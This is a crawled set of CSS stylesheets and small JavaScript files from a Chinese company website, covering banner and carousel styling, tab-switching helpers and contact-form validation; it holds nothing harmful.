.changFangScroll a{ text-decoration:none;}

/* 本例子css */
.changFangScroll{ width:100%; /*min-width:1318px;*/ height:1250px; overflow:hidden; position:relative;}  /* 修改 高度，         修改 最少宽度【暂时不修改】 */

.show_changFangScroll {
height:1250px; width:1920px; margin:0 auto;
}

.changFangScroll .bd{ position:relative; height:100%; z-index:0;   }
.changFangScroll .bd li{ zoom:1; vertical-align:middle; }


.changFangScroll .hd {
    position: absolute;
    top: 1210px;
    left: 48%;
}

.changFangScroll .hd ul{ overflow:hidden; zoom:1; float:left;  }


.changFangScroll .hd ul li{
    float: left;
    width: 10px;
    height: 10px;
    cursor: pointer;
    margin-right: 10px;
    background: #bfbfbf;
}

.changFangScroll .hd ul li.on{
    background: #0c70bb;
}







/* 自行修改 */

.changFangScroll .bd li .Box_2 .dl_2 dd {
    float: left;
    line-height: 45px;
    font-size: 18px;
    margin-right: 12px;
    text-align: center;
    padding-bottom: 13px;
}


.changFangScroll .bd li .Box_2 .dl_2 dd:nth-child(2),
.changFangScroll .bd li .Box_2 .dl_2 dd:nth-child(13),
.changFangScroll .bd li .Box_2 .dl_2 dd:nth-child(24) {
    margin-right: 29px;
}



.changFangScroll .bd li .Box_2 .dl_2 dd:nth-child(1),
.changFangScroll .bd li .Box_2 .dl_2 dd:nth-child(3),
.changFangScroll .bd li .Box_2 .dl_2 dd:nth-child(7),
.changFangScroll .bd li .Box_2 .dl_2 dd:nth-child(11) {
	margin:0;
}







.changFangScroll .bd li .Box_2 .dl_2 dd img {
    display: block;
    padding: 5px;
    border: 1px solid #ccc;
}


--- FILE ---
content_type: text/css
request_url: http://www.ihr03.com/PC/css/iProBanner.css?v=13
body_size: 1566
content:
@charset "utf-8";
/* css 重置 */
.iProBanner ul,.iProBanner li{margin:0; padding:0; list-style:none;}
.iProBanner img{border:0;vertical-align: middle;}
.iProBanner a{ text-decoration:none;}

/* 本例子css */
.iProBanner{
    width: 100%;
    height: 464px;
    /* overflow: hidden; */
    position: relative;
    background: #fff;
    -moz-box-shadow: 1px 1px 8px #ddd;
    -webkit-box-shadow: 1px 1px 8px #ddd;
    box-shadow: 1px 1px 8px #ddd;
    margin-bottom: 23px;
}  /* 修改 高度，         修改 最少宽度【暂时不修改】 */


.iProBanner .bd{ position:relative; height:100%; z-index:0;   }
.iProBanner .bd li{ zoom:1; vertical-align:middle; }


.iProBanner .hd {
    position: absolute;
    top: 660px;
    left: 48%;
}

.iProBanner .hd ul{ overflow:hidden; zoom:1; float:left;  }


.iProBanner .hd ul li{
    float: left;
    width: 24px;
    height: 11px;
    cursor: pointer;
    margin-right: 10px;
    background: #bfbfbf;
}

.iProBanner .hd ul li.on{
    background: #0c70bb;
}


.iProBanner .bd a.prev,
.iProBanner .bd a.next {
    display: block;
    width: 69px;
    height: 69px;
    position: absolute;
    cursor: pointer;
    background: url(/PC/images/bt_36.png) no-repeat;
    top: 210px;
    z-index: 500;
}





.iProBanner .bd a.prev {
	left: -85px;
	background-position-x: -69px;
}


.iProBanner .bd a.prev:hover {
	background-position-x:0;
}


.iProBanner .bd a.next {
	right: -85px;
	background-position-x: -138px;
}

.iProBanner .bd a.next:hover {
	background-position-x: -207px;
}





/* 自行修改 */

.iProBanner .bd ul li .dl_2 {}


.iProBanner .bd ul li .sub_left img {
	display:block;
}

.iProBanner .bd ul li dd .s_4 img {
border-radius:5px; border:1px solid #ccc;
	margin-right:10px;

}


.iProBanner .bd ul li .dl_2.clear .sub_left {
	width: 410px;
	min-height: 414px;
	background: url(/pc/images/pic3.jpg) no-repeat top right;
	padding: 50px;
	padding-bottom: 0;
}
.iProBanner .bd ul li .dl_2.clear .sub_right {
    width: 790px;
}
.iProBanner .bd ul li .dl_2.clear .sub_right a.proName {
    display: block;
    color: #0c70bb;
    font-weight: bold;
    font-size: 32px;
    padding-bottom: 10px;
}


.iProBanner .bd ul li .dl_2.clear .sub_right .s_2 {
	width: 35px;
	border-top: 4px solid #252525;
}




.iProBanner .bd ul li .dl_2.clear .sub_right .s_3 {
    padding: 20px 0;
}

.iProBanner .bd ul li .dl_2.clear .sub_right .s_3,
.iProBanner .bd ul li .dl_2.clear .sub_right .s_3 p,
.iProBanner .bd ul li .dl_2.clear .sub_right .s_3 span,
.iProBanner .bd ul li .dl_2.clear .sub_right .s_3 td {
    font-size: 17px !important;
    line-height: 220% !important;
}

.iProBanner .bd ul li .dl_2.clear .sub_right .s_3 p {
    margin: 0 !important;
    padding: 0 !important;
}


.iProBanner .bd ul li .dl_2.clear .sub_right .s_5 {
	padding-top:40px;
}


.iProBanner .bd ul li .dl_2.clear .sub_right .s_5 a {
	display:inline-block;
	margin-right:10px;
	border-radius:5px;
	line-height:43px;
	width:166px;
	text-align:center;
	font-size:17px;
	color:#fff;
}

.iProBanner .bd ul li .dl_2.clear .sub_right .s_5 a.bt_1 {
	background:#0c70bb;
}

.iProBanner .bd ul li .dl_2.clear .sub_right .s_5 a.bt_2 {
	background:#252525;
}

.iProBanner .bd ul li .dl_2 .sub_left .one {
    font-size: 25px;
    font-weight: bold;
    margin-bottom: 13px;
}

.iProBanner .bd ul li .dl_2 .sub_left .two {
    padding-top: 16px;
    margin-bottom: 25px;
    background: url(/pc/images/line5.png) no-repeat;
}

.iProBanner .bd ul li .dl_2 .sub_left .two .s1 {
    font-size: 22px;
    font-weight: bold;
}

.iProBanner .bd ul li .dl_2 .sub_left .two .s2 {
    font-size: 17px;
}

.iProBanner .bd ul li .dl_2.clear .sub_right img {
    display: block;
}

.iProBanner .bd ul li .dl_2 .sub_left .three {
    font-size: 16px;
    line-height: 30px;
    width: 250px;
    margin-bottom: 15px;
    min-height: 189px;
}

.iProBanner .bd ul li .dl_2 .sub_left .four {}

.iProBanner .bd ul li .dl_2 .sub_left .four a {
    color: #f19c08;

    font-size: 12px;
    display: inline-block;
    line-height: 25px;
    border: 2px solid #ffd728;
    border-radius: 30px;
    width: 90px;
    text-align: center;
}

.iProBanner .bd ul li .dl_2 .sub_left .three div {
    background: url(/pc/images/yuan.png) no-repeat left center;
    background-position-y: 12px;
    padding: 2px 0;
    padding-left: 16px;
}

--- FILE ---
content_type: text/css
request_url: http://www.ihr03.com/pc/css/fcBanner.css?v=13
body_size: 836
content:
@charset "utf-8"; /* css 重置 */
.fcBanner ul,.fcBanner li {
    margin: 0;
    padding: 0;
    list-style: none;
}

.fcBanner img {
    border: 0;
}

.fcBanner a {
    text-decoration: none;
}

/* 本例子css */
.fcBanner {
    width: 100%;
    /*min-width:1318px;*/
    height: 465px;
    overflow: hidden;
    position: relative;
}

/* 修改 高度，         修改 最少宽度【暂时不修改】 */
.show_fcBanner {
    height: 465px;
    width: 930px;
    margin: 0 auto;
}

.fcBanner .bd {
    position: relative;
    height: 100%;
    z-index: 0;
}

.fcBanner .bd li {
    zoom:1; vertical-align: middle;
}

.fcBanner .hd {
    position: absolute;
    top: 660px;
    left: 48%;
}

.fcBanner .hd ul {
    overflow: hidden;
    zoom:1; float: left;
}

.fcBanner .hd ul li {
    float: left;
    width: 24px;
    height: 11px;
    cursor: pointer;
    margin-right: 10px;
    background: #bfbfbf;
}

.fcBanner .hd ul li.on {
    background: #0074bc;
}

/* 前后按钮 */
.fcBanner .prev, .fcBanner .next {
    position: absolute;
    display: block;
    top: 407px;
    width: 58px;
    height: 58px;
    background: url(/pc/images/bt30.png) no-repeat;
    right: 0;
}



.fcBanner .prev {
	right: 62px;
	background-position-x:-58px;
}

.fcBanner .next {
    right: 0;
	background-position-x:-174px;
}

.fcBanner .prev:hover {
	background-position-x:0;
}

.fcBanner .next:hover {
	background-position-x: -174px;
}






.fcBanner .prevStop {
    display: none;
}

.fcBanner .nextStop {
    display: none;
}

/* 自行修改 */


--- FILE ---
content_type: text/css
request_url: http://www.ihr03.com/PC/css/newScroll.css?v=13
body_size: 1274
content:
@charset "utf-8"; /* css 重置 */
.newScroll * {
    margin: 0;
    padding: 0;
    list-style: none;
}

.newScroll img {
    border: 0;
    vertical-align: bottom;
}

.newScroll a:hover {
    /*background:#e50202;*/
}

.newScroll .txt {
    padding-top: 7px;
    font-size: 17px;
    text-align: center;
    line-height: 30px;
}

.newScroll .picList .sub_two a {
    font-size: 16px;
    line-height: 48px;
    padding-top: 2px;
}

.newScroll .picList .item .two {
    padding: 0 18px;
}

.newScroll .picList .item .two a.more {
    display: block;
    width: 80px;
    text-align: center;
    padding: 2px 0;
    border: 1px solid #fff;
    font-size: 13px;
}

.newScroll .picList a .txt {
    margin: 0;
    padding: 0;
    height: 95px;
    font-size: 17px;
    width: 85%;
    margin: 0 auto;
    text-align: left;
}

.newScroll .picList a .txt .fa_title {
    display: block;
    padding-top: 16px;
}

.newScroll .picList a .txt .more {
    display: inline-block;
    font-size: 12px;
    border: 1px solid #fff;
    margin-top: 15px;
    padding: 2px 8px;
}

.newScroll .tempWrap {
    margin: 0 auto;
}

/* 本例子css */
.newScroll {
    overflow: hidden;
    position: relative;
    width: 1300px;
    margin: 0 auto;
}

.newScroll .hd {
    overflow: hidden;
    position: relative;
    padding-top: 10px;
}

.newScroll .bd a.prev, .newScroll .bd a.next {
    display: block;
    width: 39px;
    height: 39px;
    position: absolute;
    cursor: pointer;
    background: url(/PC/images/bt2.png) no-repeat;
    top: 117px;
    z-index: 500;
}

.newScroll .bd a.prev {
    left: 0;
    background-position-x: -39px;
}

.newScroll .bd a.prev:hover {
    background-position-x: 0;
}

.newScroll .bd a.next {
    right: 0;
    background-position-x: -78px;
}

.newScroll .bd a.next:hover {
    background-position-x: -117px;
}

.newScroll .hd ul {
    overflow: hidden;
    zoom:1; margin: 0 auto;
    margin-top: 10px;
    text-align: center;
}

.newScroll .hd ul li {
    background: #fff;
    width: 15px;
    height: 15px;
    border-radius: 15px;
    overflow: hidden;
    margin-right: 9px;
    text-indent: -999px;
    cursor: pointer;
    position: relative;
    border: 1px solid #ccc;
    display: inline-block;
}

.newScroll .hd ul li.on {
    border-radius: 15px;
    position: relative;
    top: 0;
    background: #f3ac12;
    border: 1px solid #f3ac12;
}

.newScroll .bd ul {
    overflow: hidden;
    zoom:1; }

.newScroll .bd ul li {
    margin: 0 20px;
    float: left;
    _display: inline;
    overflow: hidden;
    min-height: 222px;
    width: 384px;
    background: #fff;
    border: 1px solid #eee;
}

.newScroll .bd ul li .pic {
    text-align: center;
}

.newScroll .bd ul li .pic img {
    width: 120px;
    height: 90px;
    display: block;
    padding: 2px;
    border: 1px solid #ccc;
}

.newScroll .bd ul li .pic a:hover img {
    border-color: #999;
}

.newScroll .bd ul li .title {
    line-height: 24px;
}

.newScroll .hd ul li:last-child {
    margin: 0;
}

.newScroll .item {
    font-size: 16px;
}

.newScroll .item .s1 {
    position: relative;
}

.newScroll .item .s2 {
    font-size: 20px;
    padding-top: 15px;
    padding-bottom: 13px;
    border-bottom: 1px solid #ddd;
    margin-bottom: 13px;
}

.newScroll .item .s3 {
    line-height: 200%;
    color: #777;
}

.newScroll .item .s1 .time {
    position: absolute;
    bottom: 0;
    background-color: #f7f7f7;
    padding: 8px 23px;
    color: #ff0000;
    letter-spacing: 1px;
}

.newScroll .item .sBox {
    padding: 23px;
}

.newScroll .item .s3 a {
    color: #6794d3;
    float: right;
}


--- FILE ---
content_type: text/css
request_url: http://www.ihr03.com/PC/css/xgProScroll.css?v=13
body_size: 1319
content:
@charset "utf-8"; /* css 重置 */
.xgProScroll * {
    margin: 0;
    padding: 0;
    list-style: none;
}

.xgProScroll img {
    border: 0;
    vertical-align: bottom;
}

.xgProScroll a:hover {
    /*background:#e50202;*/
}

.xgProScroll .item .sBox .s1 {
    font-size: 20px;
    line-height: 30px;
    font-weight: bold;
    margin-bottom: 15px;
}

.xgProScroll .picList a {
    display: block;
}

.xgProScroll .picList .sub_two a {
    font-size: 16px;
    line-height: 48px;
    padding-top: 2px;
}

.xgProScroll .picList .item .two {
    padding: 0 18px;
}

.xgProScroll .picList .item .two a.more {
    display: block;
    width: 80px;
    text-align: center;
    padding: 2px 0;
    border: 1px solid #fff;
    font-size: 13px;
}

.xgProScroll .picList a .s1 {
    margin: 0;
    padding: 0;
    height: 95px;
    font-size: 17px;
    width: 85%;
    margin: 0 auto;
    text-align: left;
}

.xgProScroll .picList a .s1 .fa_title {
    display: block;
    padding-top: 16px;
}

.xgProScroll .picList a .s1 .more {
    display: inline-block;
    font-size: 12px;
    border: 1px solid #fff;
    margin-top: 15px;
    padding: 2px 8px;
}

.xgProScroll .tempWrap {
    margin: 0 auto;
}

/* 本例子css */
.xgProScroll {
    position: relative;
    width: 873px;
    margin: 0 auto;
    padding-top: 30px;
}

.xgProScroll .hd {
    overflow: hidden;
    position: relative;
    padding-top: 10px;
}

.xgProScroll .bd a.prev, .xgProScroll .bd a.next {
    display: block;
    width: 23px;
    height: 46px;
    position: absolute;
    cursor: pointer;
    background: url(/PC/images/bt12.png) no-repeat;
    top: 179px;
    z-index: 500;
}

.xgProScroll .bd a.prev {
    left: -28px;
    background-position-x: -23px;
}

.xgProScroll .bd a.prev:hover {
    background-position-x: 0;
}

.xgProScroll .bd a.next {
    right: -28px;
    background-position-x: -46px;
}

.xgProScroll .bd a.next:hover {
    background-position-x: -69px;
}

.xgProScroll .hd ul {
    overflow: hidden;
    zoom:1; margin: 0 auto;
    margin-top: 10px;
    width: 100px;
}

.xgProScroll .hd ul li {
    background: #e50202;
    float: left;
    width: 10px;
    height: 10px;
    border-radius: 15px;
    overflow: hidden;
    margin-right: 5px;
    text-indent: -999px;
    cursor: pointer;
    position: relative;
    top: 3px;
}

.xgProScroll .hd ul li.on {
    width: 15px;
    height: 15px;
    border-radius: 15px;
    position: relative;
    top: 0;
}

.xgProScroll .bd ul {
    overflow: hidden;
    zoom:1; }

.xgProScroll .bd ul li {
    margin: 0 10px;
    float: left;
    overflow: hidden;
    min-height: 222px;
    width: 256px;
    padding: 6px;
    background: #fff;
    border: 1px solid #eee;
}

.xgProScroll .bd ul li .pic {
    text-align: center;
}

.xgProScroll .bd ul li .pic img {
    width: 120px;
    height: 90px;
    display: block;
    padding: 2px;
    border: 1px solid #ccc;
}

.xgProScroll .bd ul li .pic a:hover img {
    border-color: #999;
}

.xgProScroll .bd ul li .title {
    line-height: 24px;
}

.xgProScroll .item {
    font-size: 16px;
}

.xgProScroll .item .sBox {
    padding: 15px 10px;
    padding-bottom: 10px;
}

.xgProScroll .item .sBox .s1 a {text-align: center;font-weight: normal;}

.xgProScroll .item .sBox .s2 {
    padding: 10px 0;
    text-align: justify;
    line-height: 180%;
    padding-bottom: 20px;
}

.xgProScroll .item .sBox .s3 {font-size: 15px;}

.xgProScroll .item .sBox .s3 a {
    display: inline-block;
    width: 110px;
    line-height: 30px;
    border: 1px solid #ccc;
    text-align: center;
    border-radius: 5px;
    color: #888;
    margin-right: 7px;
}

.xgProScroll .item .sBox .s3 a:last-child {
    color: #187ed0;
    border: 1px solid #187ed0;
    margin-right: 0;
}


.xgProScroll .item .sBox .s3 a:hover {
    background-color: #187ed0;
    color: #fff;
    border: 1px solid #187ed0;
}



--- FILE ---
content_type: application/x-javascript
request_url: http://www.ihr03.com/PC/js/tab.js?v=13
body_size: 1367
content:
function showTag(Tag_id,list_id,all_count) {
	
	var Tag_obj=document.getElementById(Tag_id);
	var list_obj=document.getElementById(list_id);



	for(var i=1;i<=all_count;i++) {
		var temp_Tag=document.getElementById("Tag_"+i);
		var temp_List=document.getElementById("List_"+i);

		temp_Tag.className="";
		temp_List.style.display="none";
	}

	Tag_obj.className="cur";
	list_obj.style.display="block";

}








function showTab(Tab_id,Box_id,all_count) {
	
	var Tab_obj=document.getElementById(Tab_id);
	var Box_obj=document.getElementById(Box_id);

	for(var i=1;i<=all_count;i++) {
		var temp_Tab=document.getElementById("Tab_"+i);
		var temp_Box=document.getElementById("Box_"+i);

		temp_Tab.className="";
		temp_Box.style.display="none";
	}

	Tab_obj.className="curHover";
	Box_obj.style.display="inline-block";

}





function showTab9(Tab_id,Box_id,all_count) {
	
	var Tab_obj=document.getElementById(Tab_id);
	var Box_obj=document.getElementById(Box_id);

	for(var i=1;i<=all_count;i++) {
		var temp_Tab=document.getElementById("Tab_"+i);
		var temp_Box=document.getElementById("Box_"+i);

		temp_Tab.className="left_shareTitle";
		temp_Box.style.display="none";
	}

	Tab_obj.className="left_shareTitle curHover";
	Box_obj.style.display="inline-block";

}



function showTab2(Tab_id,Box_id,all_count) {
	
	var Tab_obj=document.getElementById(Tab_id);
	var Box_obj=document.getElementById(Box_id);

	for(var i=1;i<=all_count;i++) {
		var temp_Tab=document.getElementById("smTab_"+i);
		var temp_Box=document.getElementById("smBox_"+i);

		temp_Tab.className="bigNav";
		temp_Box.style.display="none";
	}

	Tab_obj.className="bigNav curHover";
	Box_obj.style.display="inline-block";

}



















function hoverTab(li_id,all_count) {
	var li_obj=document.getElementById(li_id);
	var subBox = li_obj.querySelector(".box");
	var subTxt_1 = subBox.querySelector(".txt_1");
	var subTxt_2 = subBox.querySelector(".txt_2");
	var sbox = subBox.querySelector(".sbox");
	
	for(var i=1;i<=all_count;i++) {
		var temp_li = document.getElementById("li_"+i);
		var temp_Box = temp_li.querySelector(".box");
		var temp_Txt_1 = temp_Box.querySelector(".txt_1");
		var temp_Txt_2 = temp_Box.querySelector(".txt_2");
		var temp_sbox = temp_Box.querySelector(".sbox");

		temp_li.style.width="205px";
		temp_li.style.fontSize="17px";
		temp_li.style.textAlign="left";

		temp_Box.style.background="url(/template/images/hei.png)";

		temp_Txt_1.style.paddingTop="13px";
		temp_Txt_2.style.fontWeight="normal";

		temp_sbox.style.background="url(/template/images/L_1.png) no-repeat left bottom";
		temp_sbox.style.backgroundPositionX="20px";
		temp_sbox.style.backgroundPositionY="68px";
		temp_sbox.style.paddingLeft="20px";
	}
	
	li_obj.style.width="297px";
	li_obj.style.fontSize="20px";
	li_obj.style.textAlign="center";
	
	subBox.style.background="none";
	
	subTxt_1.style.paddingTop="25px";
	subTxt_2.style.fontWeight="bold";

	sbox.style.background=" url(/template/images/L_2.png) no-repeat center top";
	sbox.style.backgroundColor="rgba(191,1,5,0.9)";
	sbox.style.paddingLeft="0";
}


function showFC() {
	var fcBox=document.getElementById("fcBox");
	var fcBtBox=document.getElementById("fcBtBox");
	fcBox.style.height="auto";
	fcBtBox.style.display="none";
}







function showTab3(Tab_id,Box_id,all_count) {
	
	var Tab_obj=document.getElementById(Tab_id);
	var Box_obj=document.getElementById(Box_id);
	
	for(var i=1;i<=all_count;i++) {

		var temp_Tab=document.getElementById("Tab_"+i);
		var temp_Box=document.getElementById("Box_"+i);
		
		temp_Tab.style.background="#252525";
		temp_Tab.style.borderTop="5px solid #d51519";
		temp_Box.style.display="none";
	}

	Tab_obj.style.background="#d51519";
	Tab_obj.style.borderTop="5px solid #252525";
	Box_obj.style.display="block";
	
	Box_obj.style.width="1120px";
	Box_obj.style.height="auto";
}


function showTab5(Tac_id,all_count) {
	
	var Tab_obj=document.getElementById(Tac_id);
	
	for(var i=1;i<=all_count;i++) {

		var temp_Tab=document.getElementById("Tac_"+i);
		
		temp_Tab.style.background="none";
	}
	
	Tab_obj.style.background="url(/pc/images/bj_8h.png) no-repeat center top";
	Tab_obj.style.backgroundSize="100% auto";
	Tab_obj.style.backgroundPositionY="0.2rem";
}



function showTad(Tad_id,list_id,all_count) {
	
	var Tad_obj=document.getElementById(Tad_id);
	var list_obj=document.getElementById(list_id);
	
	for(var i=1;i<=all_count;i++) {

		var temp_Tad=document.getElementById("Tad_"+i);
		var temp_list=document.getElementById("List_"+i);
		
		temp_Tad.style.backgroundColor="#f7f7f7";
		temp_Tad.style.borderBottom="1px solid #ccc";
		temp_list.style.display="none";
	}
	
	Tad_obj.style.backgroundColor="#fff";
	Tad_obj.style.borderBottom="1px solid #fff";

	list_obj.style.display="block";
	list_obj.style.height="auto";
	list_obj.style.width="auto";
}


--- FILE ---
content_type: application/x-javascript
request_url: http://www.ihr03.com/PC/js/input.js?v=13
body_size: 1300
content:
//  Star 搜索
function searchFunction(ID) {    //搜索产品
	
    var e = document.getElementById(ID).value;
	
    if(e == "Please enter search information") {
		e = "";
	}
	
	window.location.href = "/search_pro.asp?searchKey="+e;
	
}
//  End 搜索



//  Star 留言
function beforeSubmit(form) {

	if (getTrim(form.Linkman.value) == '' || form.Linkman.value == '联系人' || form.Linkman.value.length < 2) {
		alert('请输入正确的姓名！');
		form.Linkman.focus();
		return false;
	}

//验证姓名格式  Star
//    var re = /^([\u4E00-\u9FA5]{2,10})|([^0-9][a-zA-Z\s\.\,\'\·]+[^0-9])$/;
    var re = /^([\u4E00-\u9FA5]{2,10})|([^0-9][a-z|A-Z|\s|\.|\,|\'|\·]+[^0-9])$/;
    if(!re.test(form.Linkman.value)){
		alert('请输入正确的姓名！');
		form.Linkman.focus();
		return false;
    }
//验证姓名格式  End
	
//	if (getTrim(form.Tel.value) != '' || getTrim(form.Mobile.value) != '' ) {

		if (getTrim(form.Tel.value) == '' || form.Tel.value.length < 8) {
			//验证电话格式  Star （手机和电话都可以识别）
//				var re = /^(\+?)(\d*)(-?)\d{7,}$/;
				var re = /^[\+|\d|\-|\s]+$/;
				if(!re.test(form.Tel.value)){
					alert('请输入正确的电话号码！');
					form.Tel.focus();
					return false;
				}
			//验证电话格式  End
		}
		
		
/*		if (getTrim(form.Mobile.value) != '') {
			//验证电话格式  Star （手机和电话都可以识别）
//				var re = /^(\+?)(\d*)(-?)\d{7,}$/;
				var re = /^[\+|\d|\-|\s]+$/;
				if(!re.test(form.Mobile.value) || form.Mobile.value.length < 11){
					alert('请输入正确的手机号码！');
					form.Mobile.focus();
					return false;
				}
			//验证电话格式  End
		}
	} else {
		
		alert('请输入 手机号 或 固话号码 ！');
		form.Mobile.focus();
		return false;
	
	}

*/	



/*	if (form.Address.value == '' || form.Address.value == '单位名称') {
		alert('请输入正确的单位名称！');
		form.Address.focus();
		return false;
	}
*/

	if (getTrim(form.Remark.value) == '' || form.Remark.value == '需求说明' || form.Remark.value.length < 3 ) {
		alert('请输入正确的需求说明！');
		form.Remark.focus();
		return false;
	}

	return true;
}



function beforeSubmit_3(form) {

	if (getTrim(form.Remark.value) == '' || form.Remark.value == '您的产品消泡问题' ||  form.Remark.value == '产品消泡问题' || form.Remark.value.length < 2) {
		alert('请输入您的问题！');
		form.Remark.focus();
		return false;
	}
	
	if (form.Remark.value.length > 300) {
		alert('文字请在300以内！');
		form.Remark.focus();
		return false;
	}
	
	
	if (getTrim(form.Email.value) == '' || form.Email.value == '您的联系方式' ||  form.Email.value == '联系方式' || form.Email.value.length < 2 || form.Email.value.length > 100) {
		alert('请输入您的联系方式！');
		form.Email.focus();
		return false;
	}
	
}





function getTrim(x) {
    return x.replace(/^\s+|\s+$/gm,'');
}
